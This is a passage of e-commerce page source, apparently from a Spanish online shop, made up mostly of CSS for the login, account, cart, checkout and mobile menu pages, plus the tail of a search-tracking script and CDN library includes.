        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
